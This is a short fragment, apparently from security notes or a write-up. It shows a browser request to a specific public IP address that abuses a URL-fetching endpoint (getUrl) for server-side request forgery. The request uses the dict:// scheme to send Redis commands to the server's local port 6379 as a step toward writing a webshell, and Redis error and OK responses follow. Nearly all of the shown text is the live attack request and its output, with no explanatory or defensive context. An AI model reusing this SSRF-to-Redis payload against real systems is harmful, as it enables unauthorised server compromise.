 103.164.63.172:8083/public/i
不安全 103.164.63.172:8083/public/index.php/index/index/getUrl?url=dict://127.0.0.1:6379/bitop:not:saveshell:zlsshell
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP :1772 +OK